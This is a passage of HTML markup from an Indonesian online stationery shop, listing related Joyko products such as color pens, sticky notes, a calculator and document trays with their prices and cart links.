src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-pen-clp-sku-jk-clp04-jk-clp05-jk-clp17-jk-clp22-10-jk-clp35-jk-clp51-3_9qjip9vwqdbafwmi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Pena&#x20;Warna&#x20;Menggambar&#x20;dan&#x20;Melukis&#x20;Joyko&#x20;Color&#x20;Pen&#x20;CLP-17&#x20;&#x28;36&#x20;Color&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1969 {
    width: 152px;
}
.product-image-container-1969 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pen&#x20;CLP-17&#x20;&#x28;36&#x20;Color&#x29;&#x20;Pena&#x20;36&#x20;Warna" href="https://www.tokostationery.id/joyko-color-pen-clp-17-36-color.html">Joyko Color Pen CLP-17 (36 Color) Pena 36 Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1969" data-price-box="product-id-1969">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1969"  data-price-amount="60400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 60.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1969" name="related_products[]" value="1969" /><label class="label" for="related-checkbox1969"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":1969,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"1969","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1039" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-index-memo-im-37.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1039"><span class="product-image-wrapper"><!--mf_product_label_comment_1039--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-index-memo-im-37-sku-jk-im37_akmyyavokrlgmyxx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Index&#x20;&amp;&#x20;Memo&#x20;IM-37&#x20;Sticky&#x20;Note&#x20;Pesan&#x20;Tempel&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1039 {
    width: 152px;
}
.product-image-container-1039 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Index&#x20;&amp;&#x20;Memo&#x20;IM-37&#x20;Sticky&#x20;Note&#x20;Pesan&#x20;Tempel" href="https://www.tokostationery.id/joyko-index-memo-im-37.html">Joyko Index &amp; Memo IM-37 Sticky Note Pesan Tempel</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1039" data-price-box="product-id-1039">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1039"  data-price-amount="16100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 16.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1039" name="related_products[]" value="1039" /><label class="label" for="related-checkbox1039"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":1039,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"1039","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1852" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-pallete.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1852"><span class="product-image-wrapper"><!--mf_product_label_comment_1852--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-palette_s0s5utmhwpvw79rh.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Palet&#x20;Lukis&#x20;Wadah&#x20;Tinta&#x20;dan&#x20;Cat&#x20;untuk&#x20;Kegiatan&#x20;melukis&#x20;Joyko&#x20;Palette&#x20;PLT-111&#x20;&#x7C;&#x20;PLT-114&#x20;&#x7C;&#x20;PLT-115&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1852 {
    width: 152px;
}
.product-image-container-1852 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Palet&#x20;Lukis&#x20;Wadah&#x20;Tinta&#x20;dan&#x20;Cat&#x20;untuk&#x20;Kegiatan&#x20;melukis&#x20;Joyko&#x20;Palette&#x20;PLT-111&#x20;&#x7C;&#x20;PLT-114&#x20;&#x7C;&#x20;PLT-115" href="https://www.tokostationery.id/joyko-pallete.html">Palet Lukis Wadah Tinta dan Cat untuk Kegiatan melukis Joyko Palette PLT-111 | PLT-114 | PLT-115</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1852" data-price-box="product-id-1852">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4100" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.100,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":1852,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"1852","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_876" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-flashlight-fl-84.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-876"><span class="product-image-wrapper"><!--mf_product_label_comment_876--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-flashlight-fl-sku-jk-fl-80-jk-fl-82-jk-fl-83-jk-fl-84_nd9kpxjyvpbh4gvi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;sinar&#x20;terang&#x20;Joyko&#x20;Flashlight&#x20;FL-84&#x20;Lampu&#x20;Senter&#x20;Led&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-876 {
    width: 152px;
}
.product-image-container-876 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Flashlight&#x20;FL-84&#x20;Lampu&#x20;Senter&#x20;Led" href="https://www.tokostationery.id/joyko-flashlight-fl-84.html">Joyko Flashlight FL-84 Lampu Senter Led</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="876" data-price-box="product-id-876">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-876"  data-price-amount="160500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 160.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox876" name="related_products[]" value="876" /><label class="label" for="related-checkbox876"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":876,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"876","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1217" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-memo-stick-mms-1a.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1217"><span class="product-image-wrapper"><!--mf_product_label_comment_1217--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/placeholder/default/default-iph-9_1.png"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Sticky&#x20;Note&#x20;Joyko&#x20;Memo&#x20;Stick&#x20;MMS-1A"/></span></span>  <style>.product-image-container-1217 {
    width: 152px;
}
.product-image-container-1217 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Memo&#x20;Stick&#x20;MMS-1A&#x20;Sticky&#x20;Note" href="https://www.tokostationery.id/joyko-memo-stick-mms-1a.html">Joyko Memo Stick MMS-1A Sticky Note</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1217" data-price-box="product-id-1217">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1217"  data-price-amount="15000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1217" name="related_products[]" value="1217" /><label class="label" for="related-checkbox1217"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":1217,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"1217","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_747" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-document-bag-dcb-45-a5-jaring-parasut.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-747"><span class="product-image-wrapper"><!--mf_product_label_comment_747--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-dcb45a4-jk-dcb45a5-jk-dcb45b4-jk-dcb45b5-jk-dcb45bill-jk-dcb46a4-jk-dcb46a5-jk-dcb46b4_agtgydnpdnybjhzt.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Zipper&#x20;Pocket&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-747 {
    width: 152px;
}
.product-image-container-747 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Document&#x20;Bag&#x20;DCB-45&#x20;A5&#x20;&#x28;Jaring&#x20;Parasut&#x29;&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument" href="https://www.tokostationery.id/joyko-document-bag-dcb-45-a5-jaring-parasut.html">Joyko Document Bag DCB-45 A5 (Jaring Parasut) Kantong Poket Resleting Dokument</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="747" data-price-box="product-id-747">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-747"  data-price-amount="10500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox747" name="related_products[]" value="747" /><label class="label" for="related-checkbox747"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":747,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"747","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_493" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-calculator-cc-28.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-493"><span class="product-image-wrapper"><!--mf_product_label_comment_493--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-28-sku-jk-cc28_amyeo2ehqpu3ojod.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Calculator&#x20;CC-28&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-493 {
    width: 152px;
}
.product-image-container-493 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-28&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit" href="https://www.tokostationery.id/joyko-calculator-cc-28.html">Joyko Calculator CC-28 Kalkulator Meja 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="493" data-price-box="product-id-493">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-493"  data-price-amount="51800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 51.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox493" name="related_products[]" value="493" /><label class="label" for="related-checkbox493"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":493,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"493","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1916" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-clear-sleeves-cs-11-f4.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1916"><span class="product-image-wrapper"><!--mf_product_label_comment_1916--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-clear-sleeves-cs-sku-jk-cs2335-jk-cs10a4-jk-cs11f4-jk-dk-1-jk-dk-2-jk-dk-3_cki3vbqetdxnp6bp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Clear&#x20;Sleeves&#x20;CS-11-F4&#x20;Map&#x20;Plastik&#x20;L&#x20;Transparan&#x20;Bukaan&#x20;Atas&#x20;dan&#x20;Kanan&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1916 {
    width: 152px;
}
.product-image-container-1916 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Clear&#x20;Sleeves&#x20;CS-11-F4&#x20;Map&#x20;Plastik&#x20;L&#x20;Transparan&#x20;Bukaan&#x20;Atas&#x20;dan&#x20;Kanan" href="https://www.tokostationery.id/joyko-clear-sleeves-cs-11-f4.html">Joyko Clear Sleeves CS-11-F4 Map Plastik L Transparan Bukaan Atas dan Kanan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1916" data-price-box="product-id-1916">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1916"  data-price-amount="3200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1916" name="related_products[]" value="1916" /><label class="label" for="related-checkbox1916"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":1916,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"1916","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_799" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-document-tray-dt-31-4-tier.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-799"><span class="product-image-wrapper"><!--mf_product_label_comment_799--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-dt-sku-jk-dt-40-jk-dt-25-jk-dt-31-jk-dt-41-jk-dt-34-jk-dt-36-jk-dt-800-2t-jk-dt-900-3t_bn6ljphtkxvjkvzp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Document&#x20;Tray&#x20;DT-31&#x20;&#x28;4&#x20;Tier&#x29;&#x20;Bak&#x20;Surat&#x20;Meja&#x20;Besi&#x20;Jaring&#x20;4&#x20;Susun&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-799 {
    width: 152px;
}
.product-image-container-799 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Document&#x20;Tray&#x20;DT-31&#x20;&#x28;4&#x20;Tier&#x29;&#x20;Bak&#x20;Surat&#x20;Meja&#x20;Besi&#x20;Jaring&#x20;4&#x20;Susun" href="https://www.tokostationery.id/joyko-document-tray-dt-31-4-tier.html">Joyko Document Tray DT-31 (4 Tier) Bak Surat Meja Besi Jaring 4 Susun</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="799" data-price-box="product-id-799">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-799"  data-price-amount="130600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 130.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox799" name="related_products[]" value="799" /><label class="label" for="related-checkbox799"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":799,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"799","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1959" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-color-gel-pen-gpc-324-rainbow-gel.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1959"><span class="product-image-wrapper"><!--mf_product_label_comment_1959--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-gel-pen-gpc-sku-jk-gpc318-jk-gpc324-jk-gpc325_srbslal9frr1bwql.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Color&#x20;Gel&#x20;Pen&#x20;GPC-324&#x20;&#x28;Rainbow&#x20;Gel&#x29;&#x20;Pena&#x20;Jell&#x20;Warna"/></span></span>  <style>.product-image-container-1959 {
    width: 152px;
}
.product-image-container-1959 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Gel&#x20;Pen&#x20;GPC-324&#x20;&#x28;Rainbow&#x20;Gel&#x29;&#x20;Pena&#x20;Jell&#x20;Warna" href="https://www.tokostationery.id/joyko-color-gel-pen-gpc-324-rainbow-gel.html">Joyko Color Gel Pen GPC-324 (Rainbow Gel) Pena Jell Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1959" data-price-box="product-id-1959">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1959"  data-price-amount="24200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 24.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1959" name="related_products[]" value="1959" /><label class="label" for="related-checkbox1959"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":1959,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"1959","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1072" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-index-b5-il-08c.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1072"><span class="product-image-wrapper"><!--mf_product_label_comment_1072--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-index-il-sku-jk-a5-il-05c-jk-a5-il-10c-jk-b5-il-05c-jk-b5-il-08c-jk-b5-il-12c_0k2nbnytgbumbbhw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Pembatas&#x20;Pemisah&#x20;Kategori&#x20;File&#x20;Binder&#x20;Note&#x20;Joyko&#x20;Index&#x20;B5-IL-08C"/></span></span>  <style>.product-image-container-1072 {
    width: 152px;
}
.product-image-container-1072 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Index&#x20;B5-IL-08C&#x20;Pembatas&#x20;Pemisah&#x20;Kategori&#x20;File&#x20;Binder&#x20;Note" href="https://www.tokostationery.id/joyko-index-b5-il-08c.html">Joyko Index B5-IL-08C Pembatas Pemisah Kategori File Binder Note</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1072" data-price-box="product-id-1072">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1072"  data-price-amount="12100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 12.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1072" name="related_products[]" value="1072" /><label class="label" for="related-checkbox1072"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":1072,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' 